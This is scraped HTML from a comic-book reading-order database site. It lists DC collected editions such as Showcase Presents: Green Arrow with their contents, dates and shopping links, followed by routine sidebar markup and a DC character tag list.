<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213820&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Legion of Super-Heroes Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 267, 276, 287, 289; Adventure Comics 247, 267, 282, 290, 293, 300-321; Superboy 86, 89, 98, 117; Superman Annual 4; Superman 147; Superman&#8217;s Pal Jimmy Olsen 72,&nbsp;76</td>

<td class="list-cell-7-dates">
April 1958 &#8211; December&nbsp;1964
</td>


</tr>
</table>




<table class="database-entry" id="post-80">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow.jpg" class ="thickbox" title="Showcase Presents: Green&nbsp;Arrow"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Green_Arrow.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-green-arrow/" rel="bookmark" title="Showcase Presents: Green&nbsp;Arrow">Showcase Presents: Green&nbsp;Arrow</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-green-arrow/" rel="bookmark" title="More information about Showcase Presents: Green&nbsp;Arrow">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-green-arrow/#comments">2 Comments</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=42992" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401207855?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401207855" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401207855" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401207855&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Green&nbsp;Arrow&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Adventure Comics 250-269; The Brave and the Bold 50, 71, 85; Justice League of America 4; World&#8217;s Finest Comics 95-134, 136, 138,&nbsp;140</td>

<td class="list-cell-7-dates">
July 1958 &#8211; March 1964, Sep&nbsp;1969
</td>


</tr>
</table>




<table class="database-entry" id="post-197">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-397x600.jpg" class ="thickbox" title="The Greatest Team-Up Stories Ever&nbsp;Told"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-397x600.jpg 397w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/The-Greatest-Team-Up-Stories-Ever-Told.jpg 414w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-greatest-team-up-stories-ever-told/" rel="bookmark" title="The Greatest Team-Up Stories Ever&nbsp;Told">The Greatest Team-Up Stories Ever&nbsp;Told</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-greatest-team-up-stories-ever-told/" rel="bookmark" title="More information about The Greatest Team-Up Stories Ever&nbsp;Told">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-greatest-team-up-stories-ever-told/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=79446" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0930289617?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=0930289617" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/093028951X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=093028951X" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0930289617" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/093028951X" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0930289617&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=093028951X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Greatest Team-Up Stories Ever&nbsp;Told&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Adventure Comics 253, 267; The Brave And The Bold 53-54, 178; DC Comics Presents 85; The Flash 123; Green Lantern 76; Justice League of America 21-22; Mystery In Space 90; Superman 88, 257; World&#8217;s Finest Comics&nbsp;82</td>

<td class="list-cell-7-dates">
1954, 1956, 1958, 1959, 1961, 1963, 1964, 1970, 1972, 1981,&nbsp;1985
</td>


</tr>
</table>






<div class='wp-pagenavi-inline'></div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/creator/whitney-ellsworth/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
